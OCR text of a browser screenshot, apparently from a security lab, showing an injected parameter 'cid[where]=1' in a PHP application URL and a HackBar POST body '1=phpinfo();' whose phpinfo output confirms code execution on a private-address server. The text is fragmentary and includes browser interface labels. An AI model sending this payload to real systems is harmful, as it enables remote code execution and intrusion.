 不安全 10.81.2.126:8093/index.php/?s=home/index/page&cid[where]=1
尺寸: 自适应 1440 ×
PHP Version 5.5.9-1ubuntu4.29 php
System Linux 772b9f842ed8 5.4.0-155-generic #172-Ubuntu SMP Fri Jul 7 16:10:02 UTC
2023 x86_64
Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
files parsed /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-
pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
PHP Extension API20121212,NTS
Build
Debug Build no
Thread Safety disabled
Zend Signal disabled
Handling
Zend Memory enabled
Manager
Zend Multibyte provided by mbstring
Support
IPv6 Support enabled
元素 源代码/来源 控制台 网络 性能数据分析 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://10.81.2.126:8093/index.php/?s=home/index/page&cid[where]=1
enctype
Use POST method application/x-www-form-urlencoded
Body
1=phpinfo();